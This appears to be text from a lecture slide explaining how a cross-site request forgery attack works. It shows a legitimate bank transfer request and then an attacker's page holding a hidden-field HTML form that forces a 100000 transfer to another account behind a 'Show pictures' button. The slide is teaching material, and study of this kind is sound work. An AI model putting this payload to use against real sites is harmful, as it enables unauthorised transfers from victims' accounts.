 CSRF – How does the attack work?
POST http://bank.com/transfer.do HTTP/1.1
acct=BOB&amount=100
The Attack (Mallory Page)
<form action="http://bank.com/transfer.do" method="POST">
<input type="hidden" name="acct" value=”ANTONIO"/>
<input type="hidden" name=amount" value="100000"/>
<input type="submit" value=”Show pictures"/>
</form>
Browsers make requests (with cookies) to any other origin
 